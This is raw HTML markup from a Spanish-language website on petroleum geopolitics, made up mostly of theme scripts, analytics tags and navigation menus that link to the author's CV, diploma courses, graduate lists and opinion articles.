var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="attachment attachment-template-default attachmentid-5720 attachment-jpeg td-boxed-layout diapositiva2-5 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">viernes, enero 16, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_696aa86ad4a56 = new td_block();
block_td_uid_1_696aa86ad4a56.id = "td_uid_1_696aa86ad4a56";
block_td_uid_1_696aa86ad4a56.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_696aa86ad4a56.td_cur_cat = "6";
block_td_uid_1_696aa86ad4a56.td_column_number = "1";
block_td_uid_1_696aa86ad4a56.block_type = "td_mega_menu";
block_td_uid_1_696aa86ad4a56.post_count = "4";
block_td_uid_1_696aa86ad4a56.found_posts = "236";
block_td_uid_1_696aa86ad4a56.max_num_pages = "59";
block_td_uid_1_696aa86ad4a56.header_color = "";
block_td_uid_1_696aa86ad4a56.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696aa86ad4a56);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_696aa86ad4a56" id="sub-cat-td_uid_1_696aa86ad4a56-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_696aa86ad4a56" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696aa86ad4a56" id="sub-cat-td_uid_1_696aa86ad4a56-7" data-cat_id="7" data-td_block_id="td_uid_1_696aa86ad4a56" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696aa86ad4a56" id="sub-cat-td_uid_1_696aa86ad4a56-16" data-cat_id="16" data-td_block_id="td_uid_1_696aa86ad4a56" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_696aa86ad4a56 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696aa86ad4a56" data-td_block_id="td_uid_1_696aa86ad4a56"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696aa86ad4a56" data-td_block_id="td_uid_1_696aa86ad4a56"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_696aa86ad57a6 = new td_block();
block_td_uid_3_696aa86ad57a6.id = "td_uid_3_696aa86ad57a6";
block_td_uid_3_696aa86ad57a6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_696aa86ad57a6.td_cur_cat = "3";
block_td_uid_3_696aa86ad57a6.td_column_number = "1";
block_td_uid_3_696aa86ad57a6.block_type = "td_mega_menu";
block_td_uid_3_696aa86ad57a6.post_count = "5";
block_td_uid_3_696aa86ad57a6.found_posts = "629";
block_td_uid_3_696aa86ad57a6.max_num_pages = "126";
block_td_uid_3_696aa86ad57a6.header_color = "";
block_td_uid_3_696aa86ad57a6.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_696aa86ad57a6);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_696aa86ad57a6 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696aa86ad57a6" data-td_block_id="td_uid_3_696aa86ad57a6"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696aa86ad57a6" data-td_block_id="td_uid_3_696aa86ad57a6"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
